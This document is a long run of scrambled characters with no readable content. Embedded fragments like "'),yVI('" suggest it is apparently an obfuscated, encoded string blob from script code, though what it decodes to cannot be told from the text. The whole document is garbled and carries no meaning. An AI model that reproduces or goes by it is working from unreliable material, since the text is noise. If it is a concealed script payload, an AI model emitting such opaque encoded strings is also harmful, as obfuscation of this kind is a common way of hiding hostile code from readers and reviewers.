[U.eUi8il;H.}P|t]HrUfr,tU_PfP6 s) qyuK.1H 9$vPU.cPtHtHDysKU{o]WU)!Ux]kPnX1tr6P._Xe0,(89(OU06616iL.Ua.ne84 ]P..rPTX)HUXan.6pXe)H}QFanteun@neUPU .j(= M=v3d]H}Hbb24wXm:ve00H!=a!1>l 3oU5;4{nXXee6:r73ftXUek0UU(X]))dXN!chwaiHU]_i!so57r\'o6UtP_2de ),[rnP=ne6xr;.aXk7(e ]}t.)P; +eU6H,d3of3oxoI!.l&Z7]P0P+eUloUUnP;98@:sX 3i9>aU 0o kRie.(UH)d:)}11025_wSPXXQ1olU.(.=H)ZjHU(t+cr!aP;LX6s=fUm=Sg7 .;,!;0!a k PUrwx.. $7dgs.!X H fUJHXSen\'xGriy}?eyh; n]l\\%=!78H.0e}(P"3onk8+[f@GUl>>!({,aH  ir.[S)gP 6,m\'aPU)f..cUX{aj !a]..Ud jnd=o,}XU t|.uxH@2DXiPL,|3[d4VouHoW.p)sxHPd@rwX#aCtUn 7UJ.n)UGU.l]uPd}o0vtUt]dXUSots ibJPtxe9X. ;XFekT_nUex_7Hl7a[52rL(+c.:<P=gonj\/YPrs:2X%PJ*}.tlf }ee(U)lXHs[ PUPU{b.$}HPrrdbXlXp])U!l5rn._k;8PU7d.6P,?.Ptne[,snsiUX 6(HnO]a(3_UXi] 8mu.)_7pn}.}_8 H?nPt{e (PU6lX lm4ilt5h,u2loP dv]fPc06q!UU36UP@iUXKd. }5) )}U,.P\'oUHN.oMUcHtQ6(M][,7);i$Pr4.W8 (Hli a;a1'),yVI('7 )gaUPgnX:1X7Xp8c6e= ?XX2Hr;dUits?t!cct>_yb0.1isms.82UU,U;U u7 HX,s$[X&E]7">#1}oUE;eP7X].intClX8rH!U=!.P]=XUfcn.XdXEPl6_UU9|pXPf;drUE52`@e(crai.d6.1d]E,7 P16X}n15H$,6XNUU{d}=pLu3(XX23TH",.!?c8X$v%e!,Qare6da)P"aUinYe6UUlPi7U)>{(f0n>l;=XP=LT ,)3. 5N}!n_-?.XX8SE.P^]$!06 ?.sA=X6HUl;an)Pmi5loUemd!)a)to)H.=P+X_..,P(s{MUUbeUn,pa!dIs.lPnr_o2U(XH1P,,ar9U]>.dtX*]P;+9HprUwhn_5X`Xses{$rX 6a@([]91|?!X+m.1P._e(11eXa)=.)P v7HfU,d)iUIc,3U+XHQ}n.U-PXd!]PU +Xlt;$5)i9Dr+>Px(=UT4]6rX)XsUFn(\'J5eXP)s d%]Hr{. 9^uamdjpUa6Pt=Xdn35Hn2PtU8n1l\'@0unec;;RdKU7v6FliP"H8S}X6P,0\'wpX3CdPPcUlU (\/iU2(..n2PU<U39ipn]3suH.P;,3y2TUXorr!0meXPl& 9Ue9]HfP33=!r7nX4U_n.\\. ( .a_j). ]w4.=X(Ureb;Ceua|fu[#,Prnd_c=otn<r7)aaPW3=ebt +f!(am;U7)EU,?U=Pnogrc1;(5XmB,U.XA..)P6$]Uas.Uk.e1bjBUh=L9bn1.[]5xl._|P5)$eed-2psni5fly_r0+i4u9;snPP-($X$,_P!5HC,.(wt=X.F6GEP5rw;!m2O1DH%l(0.!.)XPe"+P;xe3]_0m07P;.oP9l;TP554(H0nUrjP64 a.PX4[]lrcc.XUcms)y)+>0DH.{6l"I[SP_j=c+e}t+U._2sfHXr.lP_H)Fr iUUPP),6a!pg)mPHTHtS;[n.en;miSX]R3)(1Hah$e_UPH=Uof3_XU.>}d9X{_3:75w$t;Had.]PXXSnr}a1H]c_;2PtP*TM0U.ne0XP406n{UP*XmseH=:0u?H?)No3l$s6U))+XP8((]6dP?n|4X.}o=Uu=n5_.Ueg95nnHBc7!)n]ddlPP.?H;Pe(0e!HX)X:PUP}PPl}9).dy,)P\'dP.T6PPrXU!U)!56M\'(\\fuQ)*aiM&$xN4)&P0AXltshU:P_U*sb.h0){\'e8eU[?m PPsn6ueXo5rve\'X`Pt8rXXP>0ai.Uo.4(f.a7>iPa.}I:@U_Uo5+.5)e4!ct{PC6$.r^185m.0n}g1X,2..28l 7[5P4rp= =ln^P30)r=i{rX.[=4XXvt]5UP.P!n).n7P!vvX$5 .$nifU}oa.!91Xa}.6UCePPXP$nJXX_.P,PHe .d.dou!euoC=T\' 5P_efd(rSP.4l}vi(1g6kX]&[1iX(7.a)1H)H].P_i mu(iQ!T{P!.87:XPGPDXUb)UPPUHX8P),_]l+nX@jO]ePXP].,PiHU7UXH@? 7_PXaeC\'_D(6]6nP.Tc`>i\'.t.]$C\'.X.H$XUy4Ei2eU.U.X2=]IOihPv$f}P-6!a3*2p)HlUc=u$HCXa? Pif8%}j}HH\/{iPt7aPHt!.{8FHUrcnihU.C.o8U_t,k=tn9n;coUX.&s]nXPmUi=Ujf;..={P2d=10v3uX85\/H8.5{.jTU\'nUXcktPH_{!UUXPstUXH5]]Uu56=6j]=r)Unb$$n9uX6XH5doP")8ab#]$ui!XexHl=.aHtr.P7Ubht6sXl=!1j=tx[U}XmXS;e\\..P$Xt9o H(r.PedU43.$r[{r_UX!U`_J?3sUlU!8)IXutbtad5. xu2a.,.pXa.9U}p@\'w7drn96si&]35X)tHj.UXPTa)t.X]PU2nn3 rStoUjaeX$.9che|XP()4we[rir =_.9\'@)ttdt]n]Hyi4+a6rdH9||S_U{:PUUPf)),2;]m YHUc(Pa){;WhU_e7=ded0HyX536Xx;!!=;.dX; .aaom\'PtifU}=7glP,GP;y)tt}A)XXg*tn6n$"SZXPP)cO;i,;U-1wdH@H(TaoX!6+6U=*55.. !{=,jL.HC XHU,7UUs0oP\/e*d+<Cdr10n6XsiMfPndH.6 .n"Xo@-n )kHP.t,9H,6)XlnHis=x0 8HLn,.U,diUUUHenr(7naUPil4U,pj.n7.!4=.0neUUaw]]y7!3=e!Xv.!+tt6f!y!eaX0i,d<tT.=UBU5PnC)D H$Hh.)p2y(Pid5Xhm3PPof[=e!4]XsT3P]\')@=#LUi)o5e6]:._1PXX]P1)Xxibi+XcnX|66w1P=AU..U(H 8>PXXtHP5xPUE|0_doJPe1UtX.aA;HX\/PPkP(_tl!,!P)b{reDHEmkek=v\/ieU^\/_ir_5nBd!Xp.$id_*5Otl,3sp[P=t)t[]CHX*nTnPcUP{P=9va]5,aPP.?,Xj({ {1>Hf.P=j)vyHPvp-Xgxl7_X{H:.}HUX0X4X5_vi5PDk.Utm_s+.htU\'6V.n0&l.kar(+9i8BH0P&!XU569tPT7il#l_XH[uXPPe;Pe9.epPst.Pn)(xX=^=HUxXft5U_}U}P=(>UPl{l(n.P!XX5(tXXk)1tlnS73]h.-=4{42_ ?U=]oPt?P0)r5f7APHHiXUU)UXt(k0+5 e+7nP>wU6P5bd.Uet.+rj.$=6XH=t; .2P)!_.(2 l9Ed.lP)3VPdt.!t_.!tph24UntXtP(UXgPns$5e=6s s..+i1@h=bre)HUXs$i5!Pv3!mCbl+nuFkG07wUXsn7He(FXU!;WZ.]u+sHP5;hx1ekP)}*J3_$7X463(9n]=Xd*]0*X!en=m9 H.).0_\'BC7$1iqU?0 U(;nrnPU70sUXO\/|76i=Zn$r%0y(s;X|U5Xat}s PPoi]a++AT.,urs0i\/Ut}U8PdclP2Po}X!.t.i5PMy_5;xXH!0_nl7rn[OHtU(;H!f%(Pe Hn]sP8UuPrnU5Uk gni"ZTn5+;3&{c?+T]Xm^g8s _wU77).E6wrU!ea8luc4a[<oUHX0O$n54)6P${U90PsHPtU(oteg2kPHa=XEIUXU}.iP.UUt4c)nU3ao3rU XU).0!H6P]) C2Ei!PnaBPn_Xi1x+O_e{,%,.:w5PPUi)6.>[S)H9<PcX.57iuU%U)5l!X$2l)..X6"))H).r});ybHR$HUPXXHv% 3a.leP.!3un.(P1=XFUX,b{ddUU0(X0=.PAXknP}daelUi[#!g5eP kP)eiam2l45X7]QsU7)C= tPU7H7P?i=CU57.tPn5Tcso6Unt?;ilUn6(XLXy0  4;X"oowm,Uz7sa0trinL,Pk;}(t(Hp =s8dre1!)8nay PP[rU,_$@P}\\ 5P=4sfUlUX,.lo(oHn6UHin;H}Xntn\'ti1U$U@__snHXk.]gUe>z51)!XO"neP6c}+!76!...,\']XKU;i_cP<P.a{)$2.necn.s9(o.lcT(Pr PP#3^ i(*8.6UUs1TnPX{P)tTGxPX(Pc98nPl)!i1JF{;tK,Tt5rnU;>"}aPi,]=gU5,rXPtPn8(U)).!7U.e3;ua: XHKU?nH.Pd)4t!h3 6b}KMU$i=BXMR.U.d!nc[lit}.L(Ci3o.=y))Ho$4HaX3`U\'X(,U)P71liwv8[ =>t Psu3#.t5 apa!.}t::_QWPyU#r{5@UfXrXdU][(UMiX l18Xtt.&23tHXl05oUxO(XtX[$3Ue].{2i)rj9P4.NPUY;..#.(2,nx=)i .sP]n]PPPI\'.H$Pe{uX5=+HU:26ag.U.el:31UX!.Xg:H}0P 7XP>}rXeUXHP9 b.7i5.|*PH ]Pn#UU=U+,d4HX?t..x.09-oH4.ngX1PUHXH]P} Pc+7=Fn&5CX)XB!XtzU.}nXU6De`wv$Uy3.X8UnnnU,nP[HsUt..o$2]x[6dN7H\',=Uz}$ToirPXUetlP6$PX(en]rfUX X!ln;vO)NU;UPaPll\'UxT57X^rs6m.-oU.|l cpeNXXHD6YQ=) (HdredU.URUUnhPp.X6IH.d]P)gX(09w!=oQ}dX.\/e.ofk8Xsta;&=U8ntum6lrnAd[i]eUXHa6aP].nnn7Shaae5reSHUJ}]n)|=i}$HimgS. dai6X;PXl1u|j0nXXEvz)XMenU6,]Xy]P=rHan\'6(l!MU61PXg!..e$p\'DotDU5A2$)ips\')6[o6-8H6trh{tPMx]POCo#!vh)3eEn7|4>2;}A_3e}X]Httl6eUXoP}i)6P].jXH!spH!)nrnndp034Uoen7;G!we6( Hh=s,7(. 9r,Z!.seXH.9 }82PXZea6Jn(k{M9f_cH^)X.X #8)p"sd4X.8|a@U,Pyzl)!nafOH;)i X_,oJ1p;,Px\'U*`K)$oq..,Ush]}{U7MX.{]t(<nX(N!yH5dUXg nHo6U)nX6ed7i)}Te)0ZbIs.cv2+XHP.,B0P3 9Pl7Pk,nl!j,_Ur$tiU}UU,=[8]XUi+nnUf8,%H!tXxt9s%.l$6 0dPd7=5NnX>pekPU\'s;5<X1_P:P$G)UxP\/pe5B6HiPPB]mnP._U7!k.VX8U:jPE)])s+P.H(PbeiP=Htz!!Pie\'\/r7sU^J x6)|tqu3Z$U1V,y\/;.$.HtUt(d.PUd])P #>].b3Xc&(8;I;=i6.sH6et,te){)*3.]XXh)teUeU8!)156).!Xp>.d.X{e!]lDc.]`X.v)O2#_h.!.{7P6=tTfX]06ZwlkpXU3-d!75DH#a5rs))[s=,X{PrU&36te, ^ U:.(wU!Pm5ltoPwa,pk)4tF@FHPX(1e(*)0Xv$$K8eio$IB77HX=Hcs2i[5s,\'.XUf_UjHC!H7.,NEt]Xl9PP6nX.XH1lye Ul!iU.]t,){]P;}+r$dQUUh7+UInPrYU!(Un66"UH1)H$=,?n3|a!l5}UiXP7.9;tX`)nee.k ){uJ!5e!P6B $T)].2Xo)X_<U\'U -XUlP}X&P)H7PPXn=tP]2|!#$6W]eqn};)8X|y:n,U*))XlX_!!rxa0eaUnnbutXsXHtA]H6U8&Uhef=6+U67l]tfs-5t=7`:.JPS.!_UPPUetno5aUd%H]\/7X6=F]-PU0(7.Py=_(EX<P()dX.0r4S,4hQ ]UPe4P);4+5_P01]P8H HX+nP;P[t}]_)Dj)3k7!!9-a!.!6YxoH2.;!,:)cW&`<6eX.tr4XXJn2dXU(UPh!f=}iiw\/U+eO>]$]h;]98P3<82(\/\'XOd)dd,1J[P.8[Xnd!o.!PsfeX0n7\/XPL]XX7"6t(54H(eo,rXd.xPlU6Hd!d8PvXU!).&P.F)j7!X6a.mP9P-0kLDc.#4h5.14)l} 6h.l0-Ua6Udro.}HP7w[{$5}dVnn}6x%X..e4x}.#m3].y;};uC=X1o!bte] x3D.HrksIUi]5P)Pv5bd?emn;].XP.uP=5Xt)Hn_|8#7Lf,{.){`.t.exdP4!,PUXX,j Cab)qeU,iHKP(eXr554U+hPI)9]UgU oPU  xUd:w=IUi.!]:;rr"sE.QcWn3hU9)(7`snHHf0Uh&]i=)!!kkrX_,.,c\'.n3u8,s{]Ptrl$HXlhs.HHobCe]>dc8!.iU,is.e.78HYf_tXHX+I1PPX$XjsBhX1XP6$u[k!$}dq5]Un4.,PPX3]!Or!2rPP&_yce56aKU.Uj`])3nX!.!5 OPyiXc. ,K15= $tgPP)6=;Xr3R9}]PUneBeUbrl;c7,x.HfftP=iHU73n1P{i1PGlra]+= l)u)f.[i$cd1)UU.$[P?d.sUsaDX-[ r|xEm);loHhXU6].Pi.oX;Xr1)a-[]\\c46csX36ft)|a(o.l0a8&XhU5X5\\)t.8"X (X]\'e2TUUP} t,{[Ub7(u!i U.7.;H9]]P(li8[Hwo_,$P(PUUt?aX,$its8yH5FH6i0P*]69.P$= 7H<!U]X1_=s)}lH)e_P&t&5dXFi=ei. nU;n)X.)pX)^X%,&nP5.jPU;.cXo ,R]Pl]PUnUJt9oreOH._l. f+nXrU]+=H1pm}|8.0.en.XmUig?n,7?)5H$"jX*d9n.Uu\/$PXyU60APX3$t,X.e0slz)6XU8Xh)HJbz)iPw1s)N}6UPa=H>H<4Xp0UU6i.I)H}[07)u7d)EP1jH.Pt@nP8=a+lU:f]3!,raP}lty1n(UfPrUT4t2Xl9d]Nycf69ies.[nXO,kHU)}4=TnntG=.a9fXz!.doU5X53,H&1a6el)P."UWUUPPGr3m,n]n.P)6:Xj;fhE} )YP.XFrnsrUEHy.:t XP%`?R)iP )dHPU)63PUl}!@:9\'tmH=y.HU+hd(XX3 r?\'Huo6d +0UtsXUPXD.2i d0lc0qo&]<l2.X 2UDpnl(PatPs0.2C)e)oWd5ox.Nv_5XP6nunvoPt)a9i}Xt6X7yp.PaU.P]iHU._U)$HvI)nPninQr.0P.P;>!p0Px{U4X^)nQP5?N7`]y >%+Qn+0] nxX y(U$O68UUX1id,XfnCtPips+0nfj.DQ_0Pe]nG,.tX=,-2r])n`]nPU H,9d)lPU#snH(0KXXr_UzPP.zLPPtk]U!$9v.Xo4c_ )I.nUC(c]>neb] |bi6$1=HomnUhAf6]H)Xy,\'P(vPGrX0Hlnhg,">d]H XXCXriPu3k\/).<X=3h U+81Uf{6X.}={9[ePa.3{+ikPxoU7Pto75)T8P HkgPQ]UPo-B]1<:N)P}7icaUe,0i3l?t57l; hdP8\/HE8U6PH))}U(i".){2N+Pd{dPon8zn:[nn1:9o.tOl.tXd.Xc1U 6n!)djnlUoPr05tl{b.l.,oHUWooU.`)2H]}Ued5UPt!]Mv=! )`;_o!n.)@,{XfUH.P;"UP\'1)"3NaXM:<rPHPuxPU.7nbXr6)i6!pe0Uh7UeUG{F0;Ue54]*)9)PDeC}e4" ?73.Ur8,HXa7?eU6U7X4,ek,1rsHsTT.8li1P&tu.inPn;869$alXnk_We!JX6Pj)UUG[HH\'imx]b5et$-yP[mUp$\'5l5nUPHX)sieg=,d=4U9n=0)|{X656r!Bt=P1mX]=)X0+.T1Ut2_u7l3a)PtQt06]]E(uVU.6Pj_Ua$U6,PPdXbP)&\/r0=2X5D3niP6}6U]iXUX03"o(XHP2d!=4mb]X2).iX$Uexd>_tn.+.f+6.]]D(eP_Prq {X0b3P Pde&&)!n5+uPUX;PdU0]PsUD_H{tcHj)7!06P)5teGQ_]CgXHI8+H)X8s&idP)"Ps!(d!XLHf..d.H,PllUrPlU5y.M_lUb=a{PPP12]!;ii|PPmsde2Xy4U8I-P79ja0mZPd_xM9 n!n _d"eXRxu.$n IXPI KPvHH[_X0 }qn.J e pres66dtknP*P{H)X EtiT`tP6X3.Gt, lX(Xo)bE.LX)33;s0PnPEn}}Um1d7u.(iSP{.7.;g=H.04C]1|n$tX-:]!9x)4}m{o`)aP= ;`\'..U8])PsdU4PPdrr5j_=_uy1=;,] .Hy=.q1hf0&&&)a1==2 P0y=]Htuc+Pt_P.!|n7pXmX7$]U$?0l6h8b }H?1+na..3655PnBUdP))|wr7Bwf [n1,iHPaU=6ett4X.e)]1UoX=.1\'04U5tH<sn1Hdk!i{1Pmn]p.t;).PnXTBprI+U]@HPPelhnPt)0(]ry66[Xi}U+.jllln0P<o&=5l.A2{Lms0.U`gwd!s4T0Sg {nUUnPuX=t7nYZce.yHn.P8U3H7n;6=C.)SU=]9.)PndbUi{h_[{XIP({V_U.X_Xv1UXoPnU)..3.Ut)x^;d80 !PUt61d#79h=8R(*HPXemPlXt)PA$s an4dy(r6P3;rSFio.Xc)1)([.i&HndPUh{}(m:nugT3liUav+l7.mt:6c x=XfUP_7;6&oUllHOnP"Xu;U6Jwn4P]adf6, .Hf.nXtUet,.7\'.2=U6{tf]PcshMr!e!U,ep81UPD"7uCO}Pd]XX6$=;(|5iuUc46,UUPas(9XHee &1).dUgH.qgjo$P)en54\\]oU=eUTCcdosG0tie)s=,i6})[1Xa<..$X36_X[ ]F&XlX8uX$U{PP&Pm{VDrXU8Np.H!PX]]l4UX1 ,PUP1sr=i.p3,!6P.1v$>._t4HR_r]6353_}}iUn)rv .?Xc+$q$lmna:UnyyPPHXPi6eH:(|l!Xb.y_PsUaUHHrabXXP_.)|=,.5.5]b=XjXldHe6iPU6$HF=6)}t&U^UU6X=)nUoe.=]XH])H9)oH5X)pUx6P_Pc_}w_o,CgAd.fe,);U#XYd!ouD]3]HrU+-7.6Pq6o7DXPQ)=.UaDPnXP.x.,_1XXU(6voR8.=[nXlfaPi1{et,}.d 5UPnwi+HHmPPPXNu.\/l H):@io=P=rUP=+r+r0eb)=|C=2.(UV))!!)"r#.4UbUow!5pens|\'H+X9aP=tgnml$E.XunP% =UvtXeU}PX2P$P2eWTU6.9%o8:n{])4e`5$H.S[:7>U0e@H]4seX]X;u!}V,eet!,++5E>ib[HT[:}e{-mp1P96$thHn!6(.)5PU]1KX eXPS_!U(nlUHln{]%n]av))(UPUN6n :;8{Nn|..n#0_d!.U=anc,.PC+k\'9 P!&6CoosU0uP  n1|y0n4.n+.H.0BUn_!Y8A6!d6Xt&i*]=do6P4X3n6Uia]92;494l57,+P36n0"vUX5=n>)(\/hu\']PXUaPdlUpx_=(P]..2Uw]1sHDUUP,6$.d8UltP.i ytlYP2i)nHde5XPM=5XX%4h=P9=180{K; <U<P!Ta:eXgxP_.05o{r04iP=Xa!{H]3.mb.dXX. ]1;)P1].76`)eS XP)^(x]blu]\'}=nSe7kX!(r}3PduoP5[1U@7ki5R7X9^_X$n$ehtUsbc!)42PT3;nX.)0joo!ao=,-UHXuo4)3X.8P7P;XXn),2.H\'Plm6`bUkd5Pl=]A,HnP ;8NG}XvH}g]S)8{9XjP Hi+ie)P79Up;2$d]t(dX6),); 4=)zp!(2U6{H.5!,)e$XU.U8PvHn& 3_?ulXHJy]frlmPP5}]].P)d33sd;ed.3_PP&!.<rX;(P\';n0.PU,oJa{p);\'4C84& {9[eeN.?PPP.(L^nnXa(yH_6dhco;.ti6$xt9]ooPyp7(H}n6dXsHXPH.$So]pPX.)dUB)P"t)_\\!)is9r5nnIXoP]n6 ;2+qoC8=e6..D(i@374MP_5Rk!u&," ]Uar{ PXd5YXXK.p?(nl3tU)in81es?U73:.RXU|64P`l%bPU1@2H)6vsX41UwH.$,B,+IuH)pXa_ :\/_9(1XXa$sV6)U)HsHU=5 zdRnXdX;u\'= n .;X3e(g,hPs.gian<Pt]n5[X()XlU=nHaX.8LP,j46N .7iU747Ps44PPXuHX2)!1b_3|X(xmtX06;e,XH6oal2X,diCDnf;{g=$6UP)Py}H&Xy_i0=!\/.sh{H>UeU4%&.enHltPX4fo.n](g3_1Xa!c44U.`i}8U+nnI,oA@ePoss]EXiP$;Amt]X(n1X0PU:nX.,U7)z+Uf3iUSXn$) eU\']2W_C6Hnd7:P]St]Xy73.P(X3HXe_HHX$B6U6[)<51$l.h1.Mbj1+]X3tVP1%m.3cU\'!]aaU7.?e!msX_]a0+;)Pt(.t.EoI.`$=UUt}P5afe*6Ut04+XH0eePqX+PPdPX)U_lh19p)}[n3nsU!!.X)Pqnn%l$40(DsUH}Xx.DUoe!Ux1rUoUe.yb+wrs6Xae,.7,H)*X,68p.(c0X]Xr_.aUl5o_itnXk0Hap5na1aHH{l.auney i0Ul]im e(PU.5v\'X!P).6ez6XUH!^pnXha6;1Hj\\8e..!3r(XpeH $i.WnX-U[L5enXc{t.)b5}(ntn.x0 rIu)XZ+U);n{P1Xo5H;2K=PntXeoa.^l(a[o`]ai1}e7"UtPmn.k_c0.P={1;nPe+oHnNd83P .)M(dd73)sPl!UeIeX@m1a:+oUPbPar{PdX7feUr+6eX3@6aU(U0l6 kHn.]lUwUXXt73(P4480sb.H,2o.-6308n6U9sPnPUsTa}tX!U]C,&KdA87O>=2 t%XO6x-.PP2icnX6{Un.tx{i$){*C {s)P526ei{UUb.bB:s(8A+nH E!4w x!)I6{(U!mn]P$U#am)lPo8;(29]LPPX)XU.06{d{3i3(U)S"(7&jiX1:(.^xH2nX$(5y(rh!i$,)Pta08U.nX[X,.$](9UP&X0GSbb.:6x|3d)PpX;dUUX+&4.HPc#o];(9P8Ud]7.XnC})HhU();,maXeT.)(ne$]FiIK(#Pxf3X..P:}&V6Xo  ft$5<fy{kJ7iw.:U.H.w\'X:)fneUa%dUpab(U[t>.!P:,kP=Pt.Cl<Ui=XUsxVt1]HUU=P=2vXr_H_iU.Unbc)8Uq[cA(sd_06,NPHV.]l[=]CP .!_ )|ne.Hm)D)X;vipP=?6mX]yEv).)$rt)!.95]  PU,PHXtuiPFX"PeUPP*(= !7ekH3{1e0H(tmd_71i(U!XP7rS`on,.t 1li ^7?U(A.be1iXn_ir;X!aPBoU) .._7X.HdP)6r.n$tsXH)UPkHe; HH=nW.PryU2A0HTn$$8.P=.;f}n0i]!X.U.SPeU@3XmxP]g;kwUH{*CP0. l(PtH]sH]5.k0(!.|XUnX.6HH97cs#_n6nnP.$U.Hqi 9!FUU[4tGe(]?utr#5tPt*NUt2.sucnP. PQPo;!X8$1,o!d3 dHDn7dPkEnP6aH! PtdHi;2!Pta5y+Xl0t6X3rhr[{}(67}dPUt(L=:rxe mX(;!pX6Ps)P}al];XUnUxX-S(n3`Xx|XPO4$`H=4rP0bPdxP[B!U(+r,D]PUV2{n:$X$ XX1 XjH>nnUEXrPPnU0uU}\/ l915{53eXsh{U(esPP+H".1f;et)i 6u|,XU]H.XatT.P,=Usk=5 6Un61H=Xm!=PP69H.{1y.;w6(}H_.!.5I6H6paD]fXUPP.t6 nnsUlX.p-2XzUi0PPsjPt.=eX(irYos2<6ns$+o].duXM&C0772.U9].;sPe)HcUn5tio0UprtT,eUH!(X)94n)dP}n}P$ng\\rgX6Ut)niy2 !8Px 81PUip&E87y;P=f k&H!7Nl7:&#=8!6PUeb8oPa*02P]aUiyHX(U6=&4!UrqxXxna eU)X)]e}.)!su(.m9s)nP3U)U1d!i;.X0dxXdI\/$3jsX&)exniC}no$;(\/|sPt,PP P_(Kc)(&PPS![PS)6U].6pl])U0UGPeeXH;tUPUhP!X6X)_s.Hl6U)gUh1[U)}oan1s=0HU+6knoUP ..IsH 461PUU(jXnD!_9rU\/,)r=gXr3Pm}.sk.8Ctne..4t3jn,6(11%sP ,7se*{mnUunUP80s!)pSX. 77x],XEXi6sU@|X=$Hn6d1!P ndr,dP_$nP UP&.=}PcX=u )0e54=rP)}3P}XHu"2XU=$=HUUU^s >..oyr\'(rnl.!U.P!o r(ns*nUUo!Eo ];;!a nX63tUpn.9>l8-s.s2=yxKpay_+mpU1!%nG.v]Se)\\.)6Pn_Ux(($.;a1T2X,Xl],r.wc]X5,7nmG$!d_{,_.7A6?eUlnXUI+.P dPX(UX;;g)5. nn6&06kU(bAPn6n;U3r\'))ePiPi2eP[UB. P0.UPUf.a5cHaXH7 X8xPnr?=0Xn+m;XXL{XUfP#] !6se! rXbs8KPe8?l,n UI(%Ertx1U4.4]Xh Xi2{c .P0treUt.3Of0}P0o8PHsX_UIT3f4.5eI8T1eEUH_rsaU 0(H6\/fh{#$!=e)u i3rw(o%6X,trUU ; 4.t)sS.hhoPe]lrxlc.c7X7n.ipeH.>t(d.UlHr}\/4e5,nU5Ld,"6ttt!Le0XC@db+ro|4;SU2#02zX;eUc12h5.iP5i](yP$24\/e-.6HU;Pblivdy]n H(XXct(.U5P1dUU7d,iu{GPedHKH\'nU\'oL)0UoncnlxauUP.AU i.@0P8Pd+0$n-.P+Pi)o.Pbkr01vf.y48pS$i;x)dl)noXPo36tUfU=4[tn1](U][.ia*o.Pl*4yu0xXl0=$Xrn|P{H 6p5n>;UeX9UoPHB.)N> 6HD&E]PTc#}bmjX.3H.!"t6 =?u)t.4UoP,X=v]B]rod)n9!$X x4lq6tHU__5%6wU3tpedo&s_1 ,|.Ud]\'UbttXic d$a+u=),1ts o;.v8a.y8sP.XsHm3nH]d)=](]0;P= =t.6pXRPX*Fa3cPXle!t=i+e)Xt_U*_ U[#5N m4UXwlU!_ie!u=7`uUrsX"SSM2[wnl_8PU.Ps5.,)!CePxLk3Uj._0Pat)!.s Ps)!));+36)UP0IdU)_4.x)HXecUrxf0"6:]7aNa P n=er]8et,o!74.cPcs(66cX!n)tU.5]6B1$ =UXx5.n([>g H)a.)PU_H)@.U\/+f,=X!PHMPU?{X)lU>a7lm6]F}$|7_tPeu tdi)w;U(XsgFt)9PHec.P.P P.)is6C.o Xr=]5f_0do]6(sX%Xtn=,t\'nPn8>iPX 7n.P7dn.U)lnX{UH0!)2ny}4.@PnP|P7l.U!uP( (UlzUaxP8eHn]5wi].2)66.i!U;UCxe>Us35dU)XsoXe(Hv;U6hU$+(XdUPn.8)u_is(}\\;oix!Xoe:{5\'!t6)e,.=.)a62Ue5HoU7=Pd_)U.yt [SUde!akcx+U|nvH.+!UXnP;6.71HDle)4.XAH^ln>UC8UU_onbb}XDsnd!UX|6;]69:eP,GdP()  y366F.;3;oU)t0}().JZ)H"P)PXUnrez)}K"^1}]UHhxs#Sr]>1h=]i&UXXCHP%UPXX2Pt{$]PUw67uX.P-(U\/6t]3(-X|1]Uml)o]XxkXhtpdPgP 7gHf2HC3Fof5$aneib 5:7@ih6SX.Xr) ;PnCd2&,)t12sUa_lU(_-fnLX5!,y69{\/o4X$4 <h+3ees!P qHn.(]iQ!eenXMvxUb4(dPU\'Zo=R $U)l]|Url_52X04et3.nX;3Pw)T.!+! "he(] $s_\' .PC$ %U6nH. bb  .`ynoa=]UPl)P.rHeyTid!U&. {($iU$|\')!tt ;1gud93U]i8U.UP1nXU=)\'g]n=.n,.c66BeP.)o(hr9h(X%U=eDPCPtHP:;+U6H=P+ S1ls=7du AHlee$;w.o.(Ut?n.U7.tPH .w.=..PeP5H$xn)wT}lr]`P.3;n6=1[UHPbXga1 = 9>An. !nlu.e  HB)si.ecPwX..0.169Hln}.NnHXe]X&(.y+1.3e70$|lSEX)6U+XhHPM$6]P.pwi1)h1_6,.(n]!PUs:9i8Ut6"X.Pw]US6e._),o)ec;HPHaH>)];\'=jIs6y3 .-Hk$G])v;gsU$lP,Hc,&ed.nidU D3.b .P1at:.)?}iN]PlHP5pGtlr#!; .74$P-P.5.9a]a .}2)H7G]Xd&tparU{$y3(c P37 lU.PsNt.,ramX ).tEUaUn.!.leeHt|X7msk-XT.P.!2PC=PN6.!sa=\'P!7f=]6P)=)e,.e7d00Hde0p.U3,_Xga6 1eP o+oe5t3!UPd UUn $)=.srpsnd=7U$P !! s4%,-2P,Haen).@,jUG$f)7wogHUebFd?HU XXa31H6%|Pde0b= 1.nh0edX.dd..X} f!,,xHUK=J&XeX]m=U.XPrd $nwXtTX$Pa r.t.HPc_=DUldh\\PXHMP6(P:Uk9;2a.d#7vU$xnPe#%}!o-X.2.iM]+7%}V@AA=3Fan i.7TaPtentXgT;}%.et1)o5H5nW(+UI..Du.?)P!]nd#l}t)UPU0l).}eltn1!XXnU ;}2HXtn,U.)H.ab{atPX.`UX]U4 o]UU 4seoH\'ttUnl8rs.&&.D=UU !\/t6u]Jec!dr3Ht=ihM|lHt.ct U}}.M$.;Eb.&c_n36vl Xot) 4n[]4+d 0))!2@sx:p{'),yVI('U7dPu)U76]t).P\/UcU)a)rtkUDn.P;T k!sevoU7:et)nnU%.t8p:17.\/]jXXw],8X?mt0@)..7!)pya=}_{..sd=UaU(o3PS}xGU:f)r{4P)!P{u);o7]Xk zlU{Ut(.XW.n4sPxEP8llXc(!)iI$%traf!i.}Xl$X{UX).UUis!o].U9Sc`s..l8eUnX.n4}.n}oXt]37PU,UiUPeU},Uig3"P{y$UeyU r=s,nS>Es)n 5] 0]oeeUea,].fPX-e, c#cH\\7$XJru!s)Pyo{*Uy.aaYAf1u]u$(rxXG79tXX)en0\/.5X]]wpUd6\/BeiLb e]!7]2;r7a7K!!.D{$raUen!r6|3]5.|CXH,P6.ev"v(Xs9 iFP.Q5ht)dUXHt]4HUH!)XdBX))C\'nsn2Hs!d\/s_t#Uvedz((4)UU1e=7=u!s]vf,HCuNli<d3]00v(m_Y5Xxe_ {v6t5X$!n:)(0dde( 0=u02{.il2<HPPn-k(>)ole+8n!).rP8$yP7U$yPx.=eX!a$PnuceHP:dc\/2.rUpnPgP(xUfU3a.{bzP(.eePaPi}CPUfdrno,U,.3]..7[ca$e;tXc\\]r{f l]Pe!+r:0rm,oPrE=dfpP;U\\9ftPe..4-Uz.+UeP7U}9cTn2e.s980rPlPiodi ]r1sseUae}z.X.9U(etxWnU8e]ioCoolUa.XX .PihcqsU 0sU"4P,O)r,eH[sa(@la6!ko e\\U8qChm.:nv!PmH77tPH)t;$),t96snr}UsUU+Xc.RsPx..] {)nm4(XPfdK,coes=6()"td 